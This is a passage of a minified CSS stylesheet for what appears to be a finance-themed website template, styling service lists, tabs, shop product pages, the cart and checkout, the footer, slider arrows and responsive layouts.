a:hover{color:#00abc9}.breadcrumb-finance>.active{color:#888;font-size:13px}.services-list-contain .item-services{width:360px;margin-right:45px;float:left;margin-bottom:50px}.services-list-contain .item-services:nth-child(3n+3){margin-right:0}.services-list-2 .thumbnail-icon-item{margin-bottom:50px}.services-list-2 .thumbnail-icon-item .learn-more{margin-top:20px;display:block}.thumbnail-icon-item .icon-left img{float:left;margin-bottom:15px}.thumbnail-icon-item .icon-left .caption{clear:both}.slidebar .list-group-item:first-child,.slidebar .list-group-item:last-child,.slidebar .list-group-item{-webkit-border-radius:0;border-radius:0;margin-bottom:5px;font-weight:bold;color:#333;border:1px solid #e6e6e6}.slidebar .list-group-item.active,.slidebar .list-group-item.active:hover,.slidebar .list-group-item.active:focus{border:1px solid #00abc9;background:#00abc9;color:#fff}.services-detail-content{padding-left:25px}.services-detail-content .img-header-detail{margin-bottom:30px;width:100%;max-width:100%}.services-detail-content h3{font-size:18px;margin-top:0;margin-bottom:20px}.services-detail-content p{font-size:15px}.services-detail-content .left-hblock{padding-right:0;max-width:590px}.services-detail-content .right-hblock{float:right}.services-detail-content .h-block{margin-top:15px}.brochures-download{border:1px solid #e6e6e6;padding:35px;width:270px;margin-top:-25px}.brochures-download p{font-size:15px;color:#333}.v-block{margin-top:30px}.v-block .chart .bar-chart{width:29%}.tab-finance{margin-top:25px;border:1px solid #e6e6e6}.tab-finance .nav-tabs>li>a{-webkit-border-radius:0;border-radius:0;border-top:2px solid transparent;font-size:15px;font-weight:bold;color:#666;outline:none}.tab-finance .nav>li>a{padding:15px 28px;margin:0}.tab-finance .nav-tabs>li.active>a,.tab-finance .nav-tabs>li.active>a:hover,.tab-finance .nav-tabs>li.active>a:focus{border-top:2px solid #00abc9}.tab-finance .nav-tabs>li:first-child.active>a{border-left:1px solid transparent}.tab-finance .tab-content{padding:15px 30px}.services-wrap{padding:0 15px}.finance-tabs-style-2 .nav-tabs{border-bottom:2px solid #00abc9}.finance-tabs-style-2 .nav-tabs>li.active>a,.finance-tabs-style-2 .nav-tabs>li.active>a:hover,.finance-tabs-style-2 .nav-tabs>li.active>a:focus{-webkit-border-radius:0;border-radius:0;border:1px solid #00abc9;background:#00abc9;color:#fff}.finance-tabs-style-2 .nav-tabs>li>a{color:#666;-webkit-border-radius:none;border-radius:none;border:0;padding:15px 28px;font-weight:bold}.finance-tabs-style-2 .nav>li>a:hover,.finance-tabs-style-2 .nav>li>a:focus{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:none}.finance-tabs-style-2 .tab-content{padding:15px 0}.finance-tabs-style-3 .nav-tabs{border-bottom:none}.finance-tabs-style-3 .nav-tabs>li.active>a,.finance-tabs-style-3 .nav-tabs>li.active>a:hover,.finance-tabs-style-3 .nav-tabs>li.active>a:focus{-webkit-border-radius:25px;border-radius:25px;background:#00abc9;color:#fff}.finance-tabs-style-3 .nav-tabs>li>a{color:#666;font-weight:bold;-webkit-border-radius:none;border-radius:none;border:0;padding:15px 28px}.finance-tabs-style-3 .nav>li>a:hover,.finance-tabs-style-3 .nav>li>a:focus{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:none}.finance-tabs-style-3 .tab-content{padding:15px 0}.finance-tabs-style-4 .nav-tabs{border-bottom:none}.finance-tabs-style-4 .nav-tabs>li.active>a,.finance-tabs-style-4 .nav-tabs>li.active>a:hover,.finance-tabs-style-4 .nav-tabs>li.active>a:focus{color:#666;border:none}.finance-tabs-style-4 .nav-tabs>li>a{color:#888;border:0;padding-right:30px;padding-left:0;padding:15px 50px 15px 0;font-weight:bold}.finance-tabs-style-4 .nav>li>a:hover,.finance-tabs-style-4 .nav>li>a:focus{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:none}.finance-tabs-style-4 .tab-content{padding:15px 0}.finance-tabs-style-4 .nav-tabs>li.active:before{content:"";position:absolute;bottom:-1px;height:3px;width:40px;background-color:#00abc9;z-index:1000}.chart-google #piechart_3d{width:900px;height:500px}@media only screen and (max-width:991px){#piechart_3d{width:100%;height:400px}}.projectDetail{margin-bottom:20px;display:block;float:left;width:100%}.projectDetail h5{margin-top:0;margin-bottom:20px}.projectDetail p{margin-top:0;margin-bottom:12px;color:#666}.projectDetail .zoom-gallery .img-gallery-contain{display:block;float:left;width:47%}.projectDetail .zoom-gallery .img-gallery-contain img{float:left;display:block;margin-bottom:40px;max-width:100%;width:100%}.projectDetail .zoom-gallery .img-gallery-contain:first-child{width:100%}.projectDetail .zoom-gallery .img-gallery-contain:last-child{float:right}.arrowProjectPage .btn{width:29px;height:29px;border:2px solid #ccc;color:#ccc;font-size:13px;-webkit-border-radius:4px;border-radius:4px;line-height:27px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;margin-left:3px}.arrowProjectPage .btn .fa-chevron-left{margin-right:2px}.arrowProjectPage .btn .fa-chevron-right{margin-left:2px}.arrowProjectPage .btn:hover{border:2px solid #00abc9;color:#00abc9}.finance-sorting{width:100%;float:left;margin-bottom:50px}form.woocommerce-ordering{float:right;width:auto}.woocommerce-result-count{float:left}.product-item{margin-bottom:15px}.product-item figure{position:relative;overflow:hidden}.product-item figure img{margin-bottom:0;margin:0 auto;display:block;width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.product-item figure .sale-icon{position:absolute;top:15px;right:15px;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;background:#76c900;color:#fff;font-weight:bold;line-height:60px;text-align:center;text-transform:uppercase}.product-item figure:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.product-item .product-detail h3{font-size:18px;margin:15px 0 5px 0;font-weight:normal}.product-item .product-detail h3 a{color:#555;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.product-item .product-detail h3 a:hover{color:#00abc9}.price{display:block;width:100%;margin-bottom:10px}.price .amount{color:#00abc9}.price del .amount{color:#777;font-size:14px;padding-right:15px}.icon-btn-left i{margin-left:5px}.widget_products .product_list_widget{width:100%;float:left;padding-left:35px}.widget_products .product_list_widget li:hover{padding-left:0;background:#f2f2f2}.widget_products .product_list_widget li:hover a{color:#555;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.widget_products .product_list_widget li:hover a:hover{color:#00abc9}.widget_products .product_list_widget li:before{content:"";margin-left:0}.widget_products .product_list_widget li img{width:80px;height:auto;display:block;float:left;margin-right:10px}.widget_products ul li{margin-bottom:8px;clear:both;position:relative;float:left}.widget_products ul li .sale-icon{display:block;padding:5px 10px;background:#76c900;color:#fff;float:left}.widget_products ul li a{color:#555;-webkit-transition:.3s;transition:.3s;text-decoration:none;outline:none}.widget_products .product-title{font-weight:bold;text-transform:capitalize;width:-webkit-calc(100% - 90px);width:calc(100% - 90px);margin-left:90px;display:block;font-size:13px}.widget_products .amount{color:#00abc9;width:-webkit-calc(100% - 90px);width:calc(100% - 90px);margin-left:90px;display:block}.widget_products del span.amount{font-size:13px;color:#777}.finance-sorting{float:right}.finance-sorting div.fancy-select div.trigger{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-bottom:2px solid #00abc9;-webkit-border-radius:0;border-radius:0}.finance-sorting div.fancy-select select:focus + div.trigger{border:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;outline:none !important;border-bottom:2px solid #00abc9 !important}.finance-sorting div.fancy-select ul.options{min-width:220px;background:#f2f2f2;border:none}.finance-sorting div.fancy-select ul.options li{color:#888}.finance-sorting div.fancy-select ul.options li.selected{color:#fff;background:#00abc9}.finance-sorting div.fancy-select ul.options li:hover{color:#fff;background:rgba(0,171,201,0.8)}.finance-sorting div.fancy-select ul.options{top:70px}.finance-sorting div.fancy-select ul.options.open{top:50px}.star-rating{color:#ffb636;margin-bottom:20px}.star-rating span{color:#666;display:inline-block;margin-left:10px}.single-product-detail .price{font-size:24px;color:#333;font-weight:bold}.single-product-detail .price del span.amount{font-weight:normal}.product-data ul{list-style:none;margin:0;padding:0}.product-data ul li span{display:inline-block;margin-right:30px}.product-data ul li input{background-color:#f2f2f2;color:#666;font-size:15px;border:0;padding:12px 10px;width:80px;font-weight:bold}.product-data ul li{display:inline-block;float:left;margin-right:30px}.commentlist{list-style:none;padding:0;margin:0}.tab-reviews ol.commentlist li{background:rgba(0,0,0,0) none repeat scroll 0 center;border:0 none;margin:0 0 20px;padding:0;position:relative}.commentlist .comment_container img{background:#ebe9eb;border:1px solid #e4e1e3;-webkit-box-shadow:none;box-shadow:none;height:auto;margin:0;padding:3px;width:50px;position:absolute;left:0;top:0}.commentlist .comment_container .comment-text{margin-left:65px;padding:1em;border:1px solid #e4e1e3;-webkit-border-radius:4px;border-radius:4px}.commentlist .comment_container .comment-text .star-rating{position:absolute;right:1em;top:15px}.star-rating{color:#ffb636;margin-bottom:20px}.tab-reviews .tab-content{border:1px solid #ededed;width:100%;float:left;padding:25px;padding-bottom:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tab-reviews .tab-content p.meta{margin-bottom:15px}.tab-reviews .nav-tabs>li{margin-bottom:0}#Description p:first-child:first-letter{float:left;color:#00abc9;font-size:50px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}.product-data{margin-top:35px;clear:both;float:left}.single-product-detail .price{margin-bottom:30px}.product-detail-image{position:relative;padding-right:50px}.product-detail-image img{max-width:100%;width:100%}.product-detail-image .sale-icon{position:absolute;top:15px;right:25px;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;background:#76c900;color:#fff;font-weight:bold;line-height:60px;text-align:center;text-transform:uppercase}.shopping-cart .table>tbody>tr>td{padding:20px 12px;vertical-align:middle}table tr.cart_item td.product-thumbnail img{max-width:60px}.product-remove a.remove{border:0 none;-webkit-border-radius:100%;border-radius:100%;color:#fff;display:block;font-size:15px;font-weight:700;height:15px;line-height:15px;text-align:center;text-decoration:none;width:15px;background-color:#ccc;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.product-remove a.remove:hover{background-color:red}table.shop_table th{font-weight:normal;padding:9px 12px;border-width:0 0 3px 0}table.shop_table .product-name a{color:#00abc9;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}table.shop_table .product-name a:hover{color:#008096}.product-quantity input{background-color:#f2f2f2;color:#666;font-size:15px;border:0;padding:10px 10px;width:80px;font-weight:normal}.coupon input[type=text]{width:200px;margin-right:25px}.coupon .input-text,.shipping-calculator-form .input-text,.shipping-calculator-form select{height:39px;line-height:40px;padding-left:15px;padding-right:5px;background:#f2f2f2;border:0;outline:none;color:#333;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;border-radius:3px;font-size:13px}.btn-coupon{margin:0;outline:none;border:none}.cart-collaterals{padding:40px;border:1px solid #f2f2f2}.cart_totals table.shop_table th{font-weight:600 !important;padding-left:0}.shipping-calculator-form .input-text{margin-top:15px}table.shop_table tr.order-total th,table.shop_table tr.order-total td{font-size:24px;line-height:22px}tr.order-total{height:80px}.cart_totals table.shop_table tbody tr.cart-subtotal td,.cart_totals table.shop_table tbody tr.cart-subtotal th{padding:20px 12px;border-width:0 0 1px 0;border-style:dashed;border-color:#d9d9d9}.cart_totals table.shop_table tbody tr.shipping td,.cart_totals table.shop_table tbody tr.shipping th{padding:20px 12px;border-width:0 0 1px 0;border-style:dashed;border-color:#d9d9d9}.shop_table_responsive{width:100%;min-width:250px}form .form-row-first{margin-right:2%}.shop-checkout .form-row .input-text,.shop-checkout .form-row select{background-color:#f2f2f2;color:#888;border:0 solid #d9d9d9;height:40px;line-height:40px;padding-left:15px;padding-right:5px;width:100%;-webkit-border-radius:4px;border-radius:4px}.shop-checkout .form-row select{color:#aaa}form .form-row-first,form .form-row-last{float:left;overflow:visible;width:49%}.shop-checkout .form-row .input-text,.shop-checkout .form-row select{margin-bottom:10px}form .form-row-wide{clear:both}form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}form .form-row label.checkbox{display:inline;padding:0;font-weight:normal}form .form-row-first.create-account,form .form-row-first.text-right{margin-bottom:25px;margin-top:5px}.cart_totals table.shop-checkout th,.cart_totals table.shop-checkout td{padding:15px 0}.cart_totals table.shop-checkout th.product-name,.cart_totals table.shop-checkout th.product-price{border-width:0 0 1px 0;border-style:dashed;border-color:#d9d9d9;color:#555}.cart_totals table.shop-checkout tbody tr.cart-subtotal th,.cart_totals table.shop-checkout tbody tr.shipping th{padding-left:0}.no-border{border:none}.wc_payment_methods{list-style:none;padding:0}.woocommerce-checkout-payment li label{margin-left:5px;font-weight:normal}.cart_totals table.shop-checkout th:last-child{text-align:right}.cart_totals table.shop-checkout td:last-child{text-align:right}.cart_totals table.shop_table .no-border th,.cart_totals table.shop_table .no-border td{border-width:0;padding:20px 0 0}.cart_totals table.shop-checkout tbody tr.cart-subtotal td{padding-right:0}.cart_totals table.shop-checkout tbody tr.shipping td{padding-right:0}.cart_totals table.shop-checkout{width:150px;min-width:100%}@media only screen and (max-width:991px){.cart-collaterals{padding:40px 15px}}.footer-row{padding:40px 15px 37px 15px;border-bottom:1px solid #394348;float:left;width:100%}.footer-row a,.footer-row p{font-size:14px;line-height:24px}.footer-row h3{font-weight:normal}.footer-col-1{width:46%;float:left}.footer-col-1 ul{padding:0;margin:0;list-style:initial;display:block;width:100%;margin-top:25px}.footer-col-1 ul li{display:inline-block;width:48%;margin-bottom:10px;position:relative;text-indent:15px}.footer-col-1 ul li a{color:#e5e5e5;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.footer-col-1 ul li:before{content:"";display:block;position:absolute;width:5px;height:5px;background:rgba(255,255,255,0.1);left:0;top:11px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.footer-col-1 ul li:hover a{color:#00abc9}.footer-col-1 ul li:hover:before{background:#00abc9}.footer-col-2{width:25.5%;float:left}.footer-col-2 h3{text-indent:60px;margin-top:15px}.footer-col-2 .border-2-side{width:100%;padding-left:60px;border-left:1px solid #394348;border-right:1px solid #394348;padding-right:10px}.footer-col-2 a,.footer-col-2 p{color:#aaa;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;margin-bottom:12px;line-height:24px}.footer-col-2 a:hover{color:#aaa}.footer-col-3{width:25.5%;padding-left:66px;float:left}.footer-col-3 h3{margin-top:15px}.footer-col-3 .social-footer{width:100%;display:block;margin-top:2px}.footer-col-3 .social-footer a{margin-left:0;margin-right:2px;width:36px;height:36px;line-height:36px;margin-bottom:5px;margin-top:5px;-webkit-border-radius:4px;border-radius:4px}.footer-link{padding:32px 15px 46px 15px}.footer-link p{color:#aaa;font-size:14px;display:inline;float:left}.footer-link ul{padding:0;display:block;float:right;text-align:right}.footer-link ul li{display:inline-block}.footer-link ul li a{color:#e5e5e5;font-size:14px;padding:0 0 0 28px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.footer-link ul li a:hover{color:#00abc9}.slider{padding:0}.slider .tp-caption a.ot-btn{color:#FFF}.slider .h1-text{font-size:50px;color:#222;text-transform:uppercase;font-family:'Lato',sans-serif;font-weight:900}.slider .h2-text{font-size:30px;line-height:60px;color:#666;text-transform:uppercase;font-family:'Lato',sans-serif;font-weight:900}.slider .h3-text{font-size:24px;color:#555;line-height:36px}.slider .tp-caption .main-btn,.slider .tp-caption .sub-btn,.slider .tp-caption .moder-btn{color:#fff}.slider .text-white{color:#fff}.slider .text-gray{color:#e5e5e5}.slider .text-light{font-weight:300}.slider .text-cap{text-transform:capitalize}.slider .btn-slider:hover{background:#008096;border:1px solid #008096}.slider .sub-btn:hover{background:#171c1e;border:1px solid #171c1e}.slider .moder-btn:hover{background:#2e363a;border:1px solid #2e363a;color:#fff !important}.slider .group-btn-slider .btn-2{margin-left:15px}.tp-bannertimer{display:none !important}.tp-banner-container{width:100%;position:relative;padding:0}.tp-caption{white-space:normal !important}.tp-banner-container-box{max-width:1170px;position:relative;padding:0;margin:0 auto;margin-top:40px}.gray-2{color:#555}.tparrows.preview4{width:30px;height:90px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:90px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0;left:0;z-index:0;width:30px;height:90px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview4:after{content:"\f054";font-family:FontAwesome}.tp-leftarrow.preview4:after{content:'\f053';font-family:FontAwesome}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:150px;position:absolute;z-index:1;min-height:90px;top:0;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;-webkit-background-size:cover;background-size:cover;background-position:center center;width:150px;height:90px;position:relative;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tparrows.preview4 .tp-arr-imgholder2{display:block;-webkit-background-size:cover;background-size:cover;background-position:center center;width:150px;height:91px;position:absolute;top:0;left:150px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-150px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:.0;-khtml-opacity:.0;opacity:.0}.tparrows.preview4:after{-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}@media screen and (max-width:1230px){.preview4{display:none !important}}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}}.tparrows.preview4{background:#fff;color:#333;-webkit-box-shadow:inset 0 0 1px 1px #e6e6e6;box-shadow:inset 0 0 1px 1px #e6e6e6;width:40px;opacity:1}.tparrows.preview4:after{color:#333 !important;width:40px;line-height:90px;background:none;font-weight:bold}.tp-leftarrow.preview4{left:-20px !important}.tp-rightarrow.preview4{right:-20px !important}.tp-rightarrow.preview4 .tp-arr-allwrapper{left:-110px}.tp-arr-imgholder,.tp-arr-imgholder2{background-repeat:no-repeat}.tparrows.preview4 .tp-arr-allwrapper{top:-1px;min-height:91px}.tparrows.preview4 .tp-arr-imgholder{height:91px}.slider-dark-arrow .tp-leftarrow.default{opacity:.4;background:url(../images/rs-plugin/large_left_dark.png) no-Repeat 0 0}.slider-dark-arrow .tp-rightarrow.default{opacity:.4;background:url(../images/rs-plugin/large_right_dark.png) no-Repeat 0 0}.slider-dark-arrow .tp-leftarrow:hover,.slider-dark-arrow .tp-rightarrow:hover{opacity:.8}@media only screen and (max-width:767px){.h1-text{font-size:22px !important}.h2-text{font-size:15px !important}.h3-text{display:none !important}.slider .large-btn{font-size:13px !important;padding:0 15px !important;height:38px;line-height:38px}.slider-home-1 .h2-text{left:15px !important;top:200px !important}.slider-home-1 .h1-text{left:15px !important;top:240px !important}.slider-home-1 .h3-text{left:15px !important}.slider-home-1 .group-btn-slider{top:280px !important;left:15px !important}.slider-home-2 .h2-text{left:15px !important;top:200px !important}.slider-home-2 .h1-text{left:15px !important;top:240px !important}.slider-home-2 .h3-text{left:15px !important}.slider-home-2 .group-btn-slider{top:280px !important;left:15px !important}.slider-home-3 .h1-text{top:40% !important;line-height:1.2 !important;text-align:center !important;font-size:18px !important}.slider-home-4 .single-btn-slider{top:40% !important}.slider-home-5 .group-btn-slider{top:50% !important}}@media only screen and (max-width:480px){.slider-home-3 .h1-text{top:40px !important}.slider-home-4 .single-btn-slider{top:50% !important}.slider-home-5 .group-btn-slider{top:60% !important}}@media only screen and (max-width:1599px){.header-v1 .logo{position:relative;height:35px}.header-v1 .logo img{display:block;position:absolute;top:10px}.header-v1 .navi-desktop-site .navi-level-1 li a{padding-bottom:15px;padding-top:15px}.header-v1 .navi-desktop-site{width:100%}.header-v1 .navi-desktop-site .navi-level-1{text-align:right}.header-v1 .navi-desktop-site .navi-level-1 li:last-child a{padding-right:0}.header-v1 .navi-desktop-site .navi-level-1 .navi-level-2{text-align:left}.header-v1 .navi-right{position:absolute;top:15px;right:35px}.header-v1.stuck{padding-top:0}.header-v1.stuck .navi-right{display:none}.header-v1.stuck .logo{position:static;height:auto;width:150px}.header-v1.stuck .logo img{position:static}.header-v1.stuck .navi-desktop-site .navi-level-1 li a{padding-bottom:15px;padding-top:15px}.header-v1.stuck .navi-desktop-site{width:auto;float:right}}@media (min-width:1200px){.container{width:1200px}}@media only screen and (max-width:1199px){.header-v1.stuck .logo{width:100%}.header-v2 .logo{padding-top:15px}.header-v2 .right-header .navi-right{position:absolute;top:15px;right:15px;width:auto}.header-v2 nav .navi-level-1 li a{padding-top:7px}.header-v2.stuck{padding-top:0}.header-v2.stuck .logo{display:none}.header-v2.stuck nav .navi-level-1 li a{padding:15px;padding-top:15px}.header-v3 .top-header{padding:15px 0}.header-v4 .logo{width:240px}.header-v4 .navi-right ul li{margin-left:15px}.header-v4 .navi-right ul li:first-child{margin-right:0}.header-v4 .has-icon .icon-set-1{padding:10px;display:block;float:left}.header-v4 .has-icon .sub-text-icon strong{font-size:13px}.header-v4 .sub-text-icon{padding-left:0;font-size:12px}.header-v4 .hightlight-big{padding:8px 23px}.header-v5{padding-top:10px}.header-v5 .logo{width:200px;padding-top:3px}.header-v5 .navi-desktop-site .navi-level-1 li a{padding:16px 10px 20px 10px}.header-v5.stuck .logo{display:none}.header-v5.stuck .navi-desktop-site{width:100%}.header-v5.stuck .navi-desktop-site .navi-level-1 li a{padding:16px 10px 20px 10px}.item-blog .thumbnail .img-blog-contain{max-height:100%}.services-home-1 .item-blog{margin-bottom:25px}.media-left-icon-item{margin-bottom:25px !important}.call-back-form .custom-form:first-child,.call-back-form .custom-form:nth-child(2),.call-back-form .custom-form:last-child{padding:0 15px}.make-easy-item{margin-bottom:25px !important}.services-home-2 .item-services{margin-bottom:25px}.services-home-2 .item-services .thumbnail .services-3-column-img-container{height:auto}.services-home-2 .item-services:first-child,.services-home-2 .item-services:nth-child(2),.services-home-2 .item-services:nth-child(3){padding:0 15px}.we-are-finance{margin-bottom:25px}.overlay-counter ul li{margin-left:0}.thumbs-style-2 img{left:15px;padding-top:0;position:relative;height:100%;width:240px;bottom:0;top:80px;max-width:none !important}.item-lastest-news{width:100%;margin-bottom:25px !important}.warp-owl-services{width:100%}.owl-services-3-columns .item-services .thumbnail{width:470px}.video-intro-container{margin-bottom:25px;padding-right:0}.counter-up-style-3 ul{text-align:center}.counter-up-style-3 ul li:last-child{float:none}.counter-up ul li{margin-right:0;min-width:135px}.couterup{font-size:50px}.overlay-counter ul li{width:130px}.chart-v-item{width:80px}.footer-row .col-sm-6{width:40%}.footer-row .col-sm-3{width:30%}.footer-col-2 .border-2-side{padding-left:15px}.footer-link{text-align:center;clear:both;padding-bottom:32px}.footer-link p{float:none}.footer-link ul{float:none;text-align:center;display:block;padding-top:20px}.thumbnail-icon-item{margin-bottom:25px !important}.img-demo-our-process img{top:0;max-width:none;height:100%}.services-wrap .services-list-contain .item-services{width:46%;margin:0 2%;margin-bottom:25px}.quote-warp .btn-hightlight-color{display:block;margin-left:0;margin:0 auto;margin-top:25px;max-width:300px}.services-detail-content{padding-left:15px}.services-detail-content .left-hblock{width:100%;max-width:none}.right-hblock{width:100%;margin-top:25px}.right-hblock .brochures-download{margin-top:0;width:100%;text-align:center}.v-block .chart-2{max-width:none !important;text-align:center}.v-block .chart-2 .chart-v-item{float:none}.v-block-detail{text-align:center;max-width:none}.promotion{width:300px;margin-left:30px}.comment-form .form-group{padding:0 15px !important;margin-bottom:25px}.comment-respond textarea{margin-top:0}.form-contact-finance input.form-control{width:100%;padding:0 15px;margin-bottom:25px}.form-contact-finance textarea.form-control{margin-top:0}.right-contact{margin-top:25px}}@media only screen and (max-width:991px){.mm-toggle{display:block !important}nav.navi-desktop-site{display:none !important}.header-v1{padding:10px 15px;padding-bottom:5px}.header-v1 .logo{padding-top:0;width:100%;position:static;height:auto}.header-v1 .logo img{position:static}.header-v1 .logo .mm-toggle{display:inline-block;float:left;line-height:30.5px}.header-v1 .logo img{display:inline-block;float:right;width:140px}.header-v1 .navi-right{display:none}.header-v1.stuck{padding:7px 15px}.header-v1.stuck .logo{display:block}.header-v2{padding:10px 15px;padding-bottom:5px}.header-v2 .logo{padding-top:0;width:100%}.header-v2 .logo .mm-toggle{display:inline-block;float:right;line-height:30.5px;margin-top:5px}.header-v2 .logo img{display:inline-block;float:left;width:140px;margin-top:5px}.header-v2 .navi-right{display:none}.header-v2.stuck{padding:7px 15px}.header-v2.stuck .logo{display:block}.header-v2.stuck .logo img{margin-top:0}.header-v2.stuck .logo .mm-toggle{margin-top:0}.header-v3{border-bottom:1px solid rgba(0,0,0,0.05)}.header-v3 .top-header{padding:0}.header-v3 .logo{padding-top:0;width:100%;padding:7px 15px;padding-bottom:0}.header-v3 .logo .mm-toggle{display:inline-block;float:left;line-height:30.5px}.header-v3 .logo img{display:inline-block;float:right;width:140px}.header-v3 .section-navi,.header-v3 .navi-right{display:none}.header-v3.stuck{padding:7px 15px}.header-v3.stuck .top-header{display:block}.header-v3.stuck .top-header .logo{padding:0}.header-v4{padding:10px 15px;padding-bottom:5px;border-bottom:1px solid rgba(0,0,0,0.05)}.header-v4 .top-header{padding:0}.header-v4 .logo{padding-top:0;width:100%}.header-v4 .logo .mm-toggle{display:inline-block;float:left;line-height:30.5px}.header-v4 .logo img{display:inline-block;float:right;width:140px}.header-v4 .navi-right{display:none}.header-v4.stuck{background:rgba(255,255,255,0.95)}.header-v4.stuck .top-header{display:block}.header-v5{padding:10px 15px;padding-bottom:5px;float:none}.header-v5 .logo{padding-top:0;width:100%}.header-v5 .logo .mm-toggle{display:inline-block;float:right;line-height:30.5px}.header-v5 .logo img{display:inline-block;float:left;width:140px}.header-v5 .navi-right{display:none}.header-v5.stuck .logo{display:block}.left-top-bar-long{display:none}.top-bar-dark .left-top-bar p{display:none}.header-v6 .mm-toggle{color:#fff}.header-v6.alpha-1 .mm-toggle{color:#333}.video-intro-container .background-video img{max-height:100%}.item-lastest-news{padding-right:15px}.services-home-1 .col-md-4:nth-child(1) .item-blog .thumbnail,.services-home-1 .col-md-4:nth-child(2) .item-blog .thumbnail,.services-home-1 .col-md-4:nth-child(3) .item-blog .thumbnail{margin:0;padding:0;margin-bottom:25px}.get-call-back-contain .get-call-back-left,.get-call-back-contain .get-call-back-right{width:100%;padding:0 15px}.owl-project .item h5{bottom:0;opacity:1;border-right:1px solid rgba(255,255,255,0.5)}.owl-partners .item img{width:100%;padding:0 25px}.footer-col-1,.footer-col-2,.footer-col-3{width:100%}.footer-col-3{padding-left:0}.footer-col-2 .border-2-side{border:none}.footer-col-2 h3{text-indent:0}.footer-col-3 .social-footer{padding-left:15px}.warp-owl-services{padding:0 15px}.owl-services-3-columns .owl-wrapper-outer{padding-left:0}.owl-services-3-columns .item-services .thumbnail{width:100%;margin:0;padding:0 15px}.item-services .services-3-column-img-container,.owl-services-3-columns .item-services .services-3-column-img-container{height:auto}.accordion-process{display:block;width:100%}.accordion-process .panel-group{max-width:100%;padding-right:15px}.content-area{border-bottom:1px solid rgba(0,0,0,0.05)}.site-main{padding-right:0;border-right:0}.lastest-news-detail{padding-right:15px}.widget-area{padding-bottom:30px}.footer-col-1 ul li{width:100%}.coming-soon-content{width:90%;margin:0 auto}.coming-soon-content h2{font-size:36px}ul.countdown li{border-bottom:2px solid #00abc9;display:inline-block;margin:15px}ul.countdown li span{font-size:25px}.coming-soon ul.countdown li p{font-size:13px}.coupon{width:100%;margin-bottom:15px}.btn-update-coupon{float:left !important}}@media only screen and (max-width:767px){.header-v1.stuck{padding:7px 15px}.header-v1.stuck .logo{display:block}.header-v2.stuck{padding:7px 15px}.header-v2.stuck .logo{display:block}.header-v3.stuck{padding:7px 15px}.header-v3.stuck .top-header{display:block}.header-v3.stuck .top-header .logo{padding:0}.mobile-menu li a{font-size:13px}.heading-overlay{top:30%}.chart-v-item{width:80px}.item-services{width:100% !important;margin:0 !important;margin-bottom:25px !important}.projectContainer3column .element-item{width:100%}.itemBlogList .img-news-container{width:100%;margin:0;margin-bottom:15px;height:100%}.itemBlogList .news-text-container{padding-left:0}.form-contact-finance .row .form-group{padding-right:15px}.accordion-3 .panel-default>.panel-heading + .panel-collapse>.panel-body{padding-left:0;padding-right:0}.accordion-3 .accordion-content dl dt,.accordion-3 .accordion-content dl dd{width:100%}.accordion-3 .accordion-content dl 